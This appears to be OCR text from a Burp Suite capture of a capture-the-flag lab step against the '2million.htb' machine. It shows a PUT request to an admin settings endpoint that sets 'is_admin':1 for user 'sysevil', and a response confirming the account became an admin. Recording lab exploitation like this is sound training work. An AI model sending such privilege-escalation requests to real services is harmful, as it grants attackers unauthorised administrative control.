 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Content-type: application/json
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Referer: http://2million.htb/api/v1/
10 Cookie: PHPSESSID=h1paqsn3b4rqisf17kgpk3b62j
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 44
13
14 {
"email":"sysevil@mail.com",
15 "is_admin":1
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 14 Feb 2024 21:57:02 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 43
10
11 {
"id":13,
"username":"sysevil",
"is_admin":1
}